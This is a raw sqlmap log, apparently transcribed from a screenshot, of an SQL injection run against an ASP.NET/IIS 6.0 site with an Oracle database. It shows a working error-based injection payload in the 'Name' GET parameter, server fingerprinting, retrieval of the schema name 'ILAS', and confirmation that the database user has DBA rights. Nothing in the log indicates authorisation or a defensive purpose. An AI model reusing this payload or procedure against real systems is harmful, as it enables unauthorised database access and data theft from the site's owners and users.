 [*] starting at 22:32:02
[22:32:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Name
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: Notes=%E8%AF%BE%E9%A2%98%E8%B5%84%E6%96%99%E4%BF%A1%E6%81%AF%E5%BA%
93&AcqSys=CN&Name=r_infor where 1=1 AND 8184=(SELECT UPPER(XMLType(CHR(60)||CHR(
58)||CHR(113)||CHR(117)||CHR(103)||CHR(100)||CHR(113)||(SELECT (CASE WHEN (8184=
8184) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(105)||CHR(103)||CHR(100)||CHR
(113)||CHR(62))) FROM DUAL)&page=1
---
[22:32:08] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[22:32:08] [INFO] fetching current database
[22:32:21] [WARNING] reflective value(s) found and filtering out
[22:32:21] [INFO] retrieved: ILAS
[22:32:21] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'ILAS'
[22:32:21] [INFO] testing if current user is DBA
current user is DBA:    True
[22:32:37] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\
[*] shutting down at 22:32:37